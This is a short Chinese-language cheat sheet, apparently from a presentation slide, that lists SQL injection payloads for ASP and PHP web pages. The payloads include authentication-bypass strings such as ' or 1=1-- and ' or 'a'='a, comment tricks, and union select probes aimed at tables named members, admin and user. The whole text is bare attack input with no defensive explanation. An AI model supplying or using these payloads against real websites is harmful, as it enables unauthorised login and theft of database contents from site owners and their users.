 ASP 網頁
1 「 ' or 1=1-- 」 2 「 " or 1=1-- 」
3 「 or 1=1-- 」 4 「 ' or ' ' = ' 」
5 「 ' or 'a'='a 」 6 「 " or "a"="a 」
7 「 ') or ('a'='a 」 8 「 ' or 1=1 」
9 「 ' or '1=1 」
PHP 網頁
1 「 ' or 1=1 」 2 「 ' or '1=1 」
3 「 '/* 」 4 「 '%23 // " '#" 」
5 「 ' and password='mypass 」 6 「 id=-1 union select 1,1,1 」
7 「 id=-1 union select char(97),char(97),char(97) 」
8 「 id=1 union select 1,1,1 from members 」
9 「 id=1 union select 1,1,1 from admin 」
10 「 id=1 union select 1,1,1 from user 」